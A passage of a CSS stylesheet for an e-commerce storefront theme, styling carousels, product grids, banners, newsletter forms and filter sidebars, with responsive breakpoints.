.latest-post-type2 .item-post .post-content {
  border: 1px solid #ddd;
  padding: 18px;
  margin-bottom: 1px;
  background-color: #fff;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle {
  font-size: 116.67%;
  font-weight: bold;
  padding-top: 15px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a {
  color: #333;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment {
  font-size: 108.33%;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment .comment:before {
  content: '\f0e6';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-right: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postContent {
  border-top: 1px solid #ddd;
  clear: both;
  font-size: 108.33%;
  margin-bottom: 20px;
  margin-top: 10px;
  padding-top: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore {
  border: 1px solid #ddd;
  border-radius: 3px;
  color: #222;
  display: inline-table;
  font-weight: bold;
  padding: 5px 15px;
  text-transform: uppercase;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  color: #fff;
}
.latest-post-type2 .owl-controls .owl-nav {
  position: absolute;
  top: -63px;
  right: -3px;
}
.latest-post-type2 .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
}
.latest-post-type2 .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.latest-post-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .item a {
  border: 1px solid #ddd;
  display: inline-block;
  width: 100%;
}
.slider-brands .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
  position: absolute;
  top: 50%;
  margin-top: -14px;
  margin-left: 0;
  margin-right: 0;
}
.slider-brands .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.slider-brands .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .owl-controls .owl-nav div.owl-next {
  right: 0;
}
.slider-brands .owl-controls .owl-nav div.owl-prev {
  left: 0;
}
.clientsay-group {
  text-align: center;
  padding: 100px 0 90px;
}
.clientsay-group .client-group {
  margin-bottom: 20px;
  display: block;
}
.clientsay-group .client-group li {
  display: inline-block;
  margin: 0 5px;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.clientsay-group .client-group li a:before {
  content: '';
  display: inline-block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: #000;
  opacity: 0.65;
}
.clientsay-group .client-group li a.active:before {
  opacity: 0;
}
.clientsay-group .client-group li img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.clientsay-group .tab-content .des-clientsay {
  max-width: 585px;
  margin: 0 auto;
}
.clientsay-group .tab-content .des-clientsay .qte-clients {
  font-size: 133.33%;
  position: relative;
  margin-bottom: 40px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before,
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  position: absolute;
  content: '';
  display: inline-block;
  width: 26px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -22px -329px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before {
  top: -5px;
  left: -22px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  bottom: -5px;
  right: -22px;
}
.clientsay-group .tab-content .des-clientsay .client-info h4 {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 150%;
  margin-bottom: 10px;
}
.clientsay-group .tab-content .des-clientsay .client-info p {
  font-size: 116.67%;
  text-transform: uppercase;
  color: #8c8c8c;
}
.thumbs-product {
  display: table;
  padding: 16px 20px 20px;
  width: 100%;
  text-align: center;
}
.thumbs-product .item-img {
  display: inline-block;
  border: 1px solid #ddd;
  width: 80px;
  margin: 0 5px 10px;
  cursor: pointer;
}
.static-image-131 {
  margin-bottom: 30px;
}
.static-image-131 .static-image a.image-top {
  margin-bottom: 10px;
}
.static-image-131 .static-image:first-child a {
  margin-right: -20px;
}
.static-image-131 .static-image:last-child a {
  margin-left: -20px;
}
.collections-id13 {
  border: 1px solid #dcdde1;
  display: inline-block;
  width: 100%;
  background-color: #fff;
}
.collections-id13 .collect {
  float: left;
  width: 16.666667%;
  border-right: 1px solid #dcdde1;
}
.collections-id13 .collect:last-child {
  border: none;
}
.collections-id13 .collect a {
  color: #444;
  background-repeat: no-repeat;
  background-position: center center;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
  opacity: 0.5;
  position: relative;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:before {
  content: '';
  display: inline-block;
  position: absolute;
  left: -1px;
  right: -1px;
  bottom: -1px;
  height: 3px;
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:hover {
  background-color: #fff;
  opacity: 1;
}
.collections-id13 .collect a:hover:before {
  opacity: 1;
}
.collections-id13 .collect.collect1 a {
  background-image: url(../images/collect1-black.png);
}
.collections-id13 .collect.collect2 a {
  background-image: url(../images/collect2-black.png);
}
.collections-id13 .collect.collect3 a {
  background-image: url(../images/collect3-black.png);
}
.collections-id13 .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4-black.png);
}
.collections-id13 .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5-black.png);
}
.collections-id13 .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections-id13 .collect.collect6 a {
  background-image: url(../images/collect6-black.png);
}
.list-brands {
  border: 1px solid #dcdde1;
  background-color: #fff;
  padding: 20px;
  text-align: center;
}
.newsletter-container {
  max-width: 810px;
  margin: 0 auto;
  padding: 0 110px;
  background: url(../images/icon-newsletter.png) no-repeat left center;
}
.newsletter-container .newsletter-content {
  text-align: center;
}
.newsletter-container .newsletter-content p {
  font-size: 116.67%;
  color: #444;
}
.newsletter-container .newsletter-content .subscribe-home {
  padding: 0 10px;
}
.newsletter-container .newsletter-content .subscribe-home .input-box,
.newsletter-container .newsletter-content .subscribe-home .action-button {
  display: table-cell;
  vertical-align: top;
}
.newsletter-container .newsletter-content .subscribe-home .input-box {
  width: 100%;
  padding: 0 5px 0 0;
}
.newsletter-container .newsletter-content .subscribe-home .input-box #newsletter {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.newsletter-container .newsletter-content .subscribe-home .action-button button {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.quick-links {
  text-align: center;
  padding: 10px 0;
}
.quick-links ul li {
  display: inline-block;
  vertical-align: top;
  font-size: 108.33%;
}
.quick-links ul li:after {
  content: ',';
  margin-right: 5px;
}
.quick-links ul li:last-child:after {
  display: none;
}
.quick-links ul li.title-ql {
  font-weight: 600;
  color: #222;
  margin-right: 5px;
}
.quick-links ul li.title-ql:after {
  display: none;
}
.services-top ul {
  display: table;
  width: 100%;
}
.services-top ul li {
  float: left;
  width: 33.33%;
  text-transform: uppercase;
  text-align: center;
  position: relative;
}
.services-top ul li:before {
  background-color: #ccc;
  content: '';
  display: inline-block;
  width: 1px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -10px;
}
.services-top ul li:last-child:before {
  display: none;
}
.services-top ul li a {
  display: inline-block;
  padding: 20px 0;
}
.static-banner-id15 .static-content-left {
  margin-right: -10px;
}
.static-banner-id15 .static-content-left .static-banner:first-child {
  margin-bottom: 10px;
}
.static-banner-id15 .static-content-center {
  margin-left: -10px;
  margin-right: -5px;
}
.static-banner-id15 .static-content-right {
  margin-left: -15px;
}
.static-banner-id15 a:hover img {
  opacity: 0.9;
}
.top-categories-index .title-categories {
  background-color: #000;
  padding: 80px 0 190px;
}
.top-categories-index .title-categories .title-home h2 {
  color: #fff;
}
.top-categories-index .title-categories .short-des {
  color: #999;
}
.top-categories-index .image-cate {
  overflow: hidden;
}
.top-categories-index .image-cate img {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.top-categories-index .image-cate a:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
}
.top-categories-index .categories-content {
  margin-top: -185px;
  text-align: center;
  padding-bottom: 90px;
  border-bottom: 1px dashed #d9d9d9;
  margin-bottom: 90px;
}
.top-categories-index .categories-content .info-cat h3 {
  font-size: 150%;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 20px;
}
.top-categories-index .categories-content .info-cat h3 a {
  color: #111;
}
.list-brand-home ul li {
  float: left;
  width: 20%;
  text-align: center;
}
.list-brand-home ul li a img {
  display: inline-block;
  width: auto;
  max-width: 100%;
  opacity: 0.3;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.list-brand-home ul li a:hover img {
  opacity: 1;
}
@media (min-width: 1200px) {
  .slider-brands .owl-controls .owl-nav div.owl-prev {
    left: -30px;
  }
  .slider-brands .owl-controls .owl-nav div.owl-next {
    right: -30px;
  }
}
@media (max-width: 767px) {
  .sm-listing-tabs .ltabs-tabs-container {
    right: 53px !important;
    top: -53px !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs li {
    border: none;
  }
  .sm-listing-tabs .ltabs-tabs-container:before {
    display: none !important;
  }
}
@media (max-width: 480px) {
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
    display: none !important;
  }
  .slider-deal-type2 {
    padding: 20px 15px 30px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-next {
    right: -16px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-prev {
    left: -16px !important;
  }
}
.home-page-6 .title-home-page {
  font-size: 150%;
  border-bottom: 2px solid #d0052b;
  margin-bottom: 12px;
  padding: 0;
}
.home-page-6 .title-home-page:before {
  display: none;
}
.home-page-6 .title-home-page-2 {
  font-size: 150%;
  border: none;
  margin-bottom: 12px;
  padding: 0;
  color: #d0052b;
}
.home-page-6 .title-home-page-2:before {
  display: none;
}
.home-page-6 .collection-sidebar {
  margin-bottom: 30px;
  margin-top: -8px;
}
.home-page-6 .collection-sidebar .collection-content .collection-list {
  display: table;
  width: 100%;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li {
  background: #fafafa;
  border: 1px solid #eee;
  margin-bottom: 3px;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li a {
  display: block;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li .icon-collection {
  display: table-cell;
  vertical-align: middle;
  height: 50px;
  min-width: 69px;
  text-align: center;
  opacity: 0.7;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li .name-collection {
  display: table-cell;
  vertical-align: middle;
  height: 50px;
  font-size: 116.67%;
  color: #444;
  text-transform: uppercase;
  font-weight: bold;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover {
  background: #fff;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover .icon-collection {
  opacity: 1;
}
.home-page-6 .slideshow-index {
  margin-bottom: 35px;
}
.home-page-6 .slider-deal-type2 {
  padding: 10px 70px 0;
  margin-bottom: 40px;
}
.home-page-6 .slider-deal-type2 .owl-controls .owl-nav div:before {
  font-size: 21px;
  line-height: 42px;
}
.home-page-6 .banner-v61 {
  display: table;
  margin-bottom: 50px;
  width: 100%;
}
.home-page-6 .banner-v61 .left-banner {
  float: left;
  margin-right: 10px;
}
.home-page-6 .banner-v61 .right-banner {
  float: right;
}
.home-page-6 .banner-v61 .right-banner a:first-child {
  margin-bottom: 10px;
}
.home-page-6 .sm-listing-tabs .products-grid .item .item-inner {
  margin-bottom: 0;
}
.home-page-6 .sm-listing-tabs .ltabs-items-container {
  border: 1px solid #eee;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
  display: none;
  position: absolute;
  right: 100px;
  top: -46px;
  z-index: 10;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab {
  cursor: pointer;
  float: left;
  margin-left: 30px;
  height: 47px;
  line-height: 47px;
  border-top: none !important;
  padding-bottom: 8px;
  text-transform: uppercase;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav {
  position: absolute;
  top: 40%;
  width: 100%;
  z-index: 1;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #eee;
  color: #666;
  height: 32px;
  width: 24px;
  margin: 0;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-next {
  border-left: none;
  float: right;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-next:before {
  font-size: 20px;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-prev {
  border-right: none;
  float: left;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-prev:before {
  font-size: 20px;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:before {
  line-height: 29px;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:hover {
  color: #fff;
}
.home-page-6 .listingtab-custom {
  position: relative;
}
.home-page-6 .listingtab-custom.tab-custom-1 {
  margin-bottom: 40px;
}
.home-page-6 .listingtab-custom.tab-custom-2 {
  margin-bottom: 40px;
}
.home-page-6 .listingtab-custom .products-grid .item-inner .box-info {
  padding: 5px 20px 16px;
}
.home-page-6 .listingtab-custom .products-grid .item-inner .box-info .price-box {
  margin-bottom: 9px;
}
.home-page-6 .listingtab-custom .products-grid .item-inner:hover {
  z-index: 20;
  position: relative;
}
.home-page-6 .listingtab-custom .ltabs-loading-first,
.home-page-6 .listingtab-custom .ltabs-loading {
  min-height: 431px;
}
.home-page-6 .listingtab-custom .custom-image {
  float: left;
}
.home-page-6 .tab-custom-3 {
  margin-bottom: 40px;
}
.home-page-6 .full-wrapper-sv {
  background-color: #f3f4f8;
  padding: 60px 0;
  margin-bottom: 40px;
}
.home-page-6 .full-wrapper-sv .services-home {
  clear: both;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy {
  border: 1px solid #eee;
  background-color: #fff;
  clear: both;
  display: inline-block;
  font-size: 116.6%;
  text-transform: uppercase;
  width: 100%;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner {
  display: table;
  width: 100%;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
  border-right: 1px solid #eee;
  float: left;
  line-height: 19px;
  padding: 0 35px;
  width: 25%;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy:last-child {
  border-right: none;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a {
  display: table;
  width: 100%;
  padding: 30px 0;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a em {
  width: 50px;
  text-align: center;
  display: table-cell;
  vertical-align: middle;
  font-size: 40px;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a span {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  padding-left: 35px;
}
.home-page-6 .latest-post-wrapper {
  margin-bottom: 40px;
}
.home-page-6 .latest-post-wrapper .slider-post-container {
  border: 1px solid #eee;
  padding: 30px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content {
  border: none;
  padding: 0;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .postContent {
  border-top: 1px solid #eee;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore {
  border: 1px solid #eee;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav {
  position: absolute;
  top: -73px;
  right: -31px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #eee;
  color: #666;
  height: 32px;
  width: 24px;
  margin: 0;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-next {
  border-left: none;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-next:before {
  font-size: 20px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-prev {
  border-right: none;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-prev:before {
  font-size: 20px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:before {
  line-height: 29px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  color: #fff;
}
.home-page-6 .product-featured {
  margin-bottom: 40px;
}
.home-page-6 .product-featured .block-content-products {
  border: 1px solid #eee;
  display: table;
  width: 100%;
}
.home-page-6 .product-featured .block-content-products > div {
  padding: 0;
}
.home-page-6 .product-featured .products-grid .item {
  float: left;
}
.home-page-6 .product-featured .products-grid .item .item-inner {
  padding: 10px;
  margin: 0;
}
.home-page-6 .product-featured .products-grid .item .item-inner .sm_quickview_handler {
  display: none !important;
}
.home-page-6 .product-featured .products-grid .item .item-inner:after {
  content: '';
  display: block;
  width: 100%;
  clear: both;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-image {
  float: left;
  width: 140px;
  border: none;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info {
  margin-left: 150px;
  padding-left: 0;
  padding-bottom: 15px;
  padding-right: 10px;
  text-align: left;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action {
  display: table;
  padding-top: 10px;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action form {
  float: left;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart:hover {
  color: #fff !important;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart:hover:before {
  background-position: -67px -272px;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare {
  position: static !important;
  float: left;
  margin-left: 5px;
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  color: #fff;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist:before,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare:before,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist span,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare span {
  display: none !important;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist.towishlist:after,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist.tocompare:after,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.home-page-6 .brand-wrapper {
  margin-bottom: 55px;
}
.home-page-6 .full-categories {
  background: none;
}
.home-page-6 .full-categories .hot-categories-home {
  padding: 0;
}
.home-page-6 .full-categories .title-home-page {
  text-align: center;
  border-bottom: 1px solid #eee;
  padding: 0;
  margin-bottom: 30px;
}
.home-page-6 .full-categories .title-home-page span {
  display: inline-block;
  padding-bottom: 6px;
  margin-bottom: -1px;
}
.home-page-6 .full-categories .cat-wrap .content-box .cat-title {
  padding: 10px 0 0;
}
.home-page-6 .full-categories .cat-wrap .content-box .child-cat {
  padding: 0 0 10px;
}
.home-page-6 .brand-wrapper {
  margin-bottom: 30px;
}
.home-page-6 .brand-wrapper .slider-content {
  border: 1px solid #eee;
  padding: 19px 24px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav {
  position: absolute;
  top: -62px;
  right: -25px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #eee;
  color: #666;
  height: 32px;
  width: 24px;
  margin: 0;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-next {
  border-left: none;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-next:before {
  font-size: 20px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-prev {
  border-right: none;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-prev:before {
  font-size: 20px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:before {
  line-height: 29px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover {
  color: #fff;
}
@media (min-width: 1200px) {
  .home-page-6 .listingtab-custom .ltabs-items-container {
    margin-left: 300px;
  }
  .home-page-6 .product-featured .products-grid .item:nth-child(3n+1) {
    clear: both;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(4n+1) {
    clear: both;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .home-page-6 .slider-deal-type2 {
    padding-bottom: 10px;
  }
  .home-page-6 .banner-v61 .left-banner {
    margin: 0;
    width: 66%;
  }
  .home-page-6 .banner-v61 .right-banner {
    width: 32%;
  }
  .home-page-6 .listingtab-custom .custom-image {
    display: none;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 33.33%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(3n+1) {
    clear: both;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
    padding: 0 20px;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a span {
    padding-left: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .home-page-6 .slider-deal-type2 {
    padding-bottom: 20px;
  }
  .home-page-6 .banner-v61 .left-banner {
    float: none;
    margin: 0 0 10px;
  }
  .home-page-6 .banner-v61 .right-banner {
    float: none;
  }
  .home-page-6 .banner-v61 .right-banner a:first-child {
    float: left;
    width: 49%;
  }
  .home-page-6 .banner-v61 .right-banner a:last-child {
    float: right;
    width: 49%;
  }
  .home-page-6 .listingtab-custom .custom-image {
    display: none;
  }
  .home-page-6 .full-wrapper-sv .services-v6 .item-inner {
    margin: 15px 0;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(2n+1) {
    clear: both;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .home-page-6 .slider-deal-type2 {
    padding: 20px 20px 30px;
  }
  .home-page-6 .slider-deal-type2 .products-grid .item .item-inner .box-image {
    float: none;
    width: 100%;
    padding: 0;
  }
  .home-page-6 .slider-deal-type2 .products-grid .item .item-inner .box-info {
    float: none;
    padding-right: 0 !important;
    width: 100%;
  }
  .home-page-6 .slider-deal-type2 .products-grid .item .item-inner .box-info .product-name a {
    white-space: normal;
  }
  .home-page-6 .slider-deal-type2 .owl-controls .owl-nav .owl-prev {
    left: -30px;
  }
  .home-page-6 .slider-deal-type2 .owl-controls .owl-nav .owl-next {
    right: -30px;
  }
  .home-page-6 .latest-post-wrapper {
    clear: both;
  }
  .home-page-6 .product-featured .products-grid .item {
    float: none;
  }
  .home-page-6 .product-featured .products-grid .item .item-inner .box-info .product-name a {
    white-space: normal;
  }
  .home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart {
    margin-bottom: 10px;
  }
  .home-page-6 .listingtab-custom .custom-image {
    display: none;
  }
  .home-page-6 .sm-listing-tabs .ltabs-tabs-container {
    top: -41px !important;
  }
  .home-page-6 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    height: 32px;
    line-height: 32px;
    border-color: #eee;
  }
  .home-page-6 .banner-v61 .left-banner {
    float: none;
    margin: 0 0 10px;
  }
  .home-page-6 .banner-v61 .right-banner {
    float: none;
  }
  .home-page-6 .banner-v61 .right-banner a:first-child {
    float: left;
    width: 49%;
  }
  .home-page-6 .banner-v61 .right-banner a:last-child {
    float: right;
    width: 49%;
  }
  .home-page-6 .full-wrapper-sv .services-v6 .item-inner {
    margin: 15px 0;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(2n+1) {
    clear: both;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
    width: 100%;
    border: none;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy:not(:last-child) {
    border-bottom: 1px solid #eee;
  }
}
@media (max-width: 480px) {
  .sm-categories .cat-wrap .item {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    clear: both;
  }
}
.products-grid div[class^='swatch-opt-'] {
  display: none;
}
.products-grid .swatch-attribute {
  text-align: center;
  display: block;
}
.products-grid .swatch-attribute .swatch-attribute-options {
  margin: 0 0 10px;
}
.products-grid .swatch-attribute .swatch-option {
  float: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 5px;
}
.category-view .category-image {
  display: none;
}
.sidebar .products-sidebar .product-item-name .product-item-link {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.filter-content .filter-current .block-subtitle {
  display: block;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.filter-content .filter-current .item .filter-label {
  font-weight: bold;
  display: inline;
}
.filter-content .filter-current .item .filter-label:after {
  content: ':';
}
.filter-content .filter-current .item .remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
}
.filter-content .filter-current .item .remove span {
  display: none;
}
.filter-content .filter-actions {
  display: table;
  width: 100%;
  border-bottom: 1px solid #ddd;
  padding-bottom: 20px;
  margin-bottom: 25px;
}
.filter-content .filter-actions .filter-clear {
  display: inline-block;
  float: right;
  padding: 5px 10px;
  text-transform: uppercase;
  background-color: #333;
  margin-top: 15px;
  color: #fff;
}
.filter-content .filter-actions .filter-clear:hover {
  background-color: #000;
}
.label-product {
  position: absolute;
  top: 14px;
  text-transform: uppercase;
  color: #fff;
  z-index: 20;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 15px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.label-product.label-sale {
  left: 14px;
  background-color: #ff5500;
}
.label-product.label-new {
  right: 14px;
  background-color: #00b46a;
}
.block .block-title {
  margin-bottom: 20px;
  border-bottom: 1px solid #dddddd;
  position: relative;
}
.block .block-title:before {
  content: '';
  display: inline-block;
  height: 1px;
  width: 100px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.block .block-title strong {
  font-size: 133.33% !important;
  text-transform: uppercase;
  color: #444;
  font-weight: 700;
  display: inline-block;
  padding-bottom: 5px;
}
.block .block-content.filter-content {
  border: 1px solid #ddd;
  padding: 20px;
}
.block .block-content.filter-content .filter-options-title {
  font-weight: normal;
  text-transform: uppercase;
}
.block .block-content.filter-content .filter-options-content {
  padding-left: 8px;
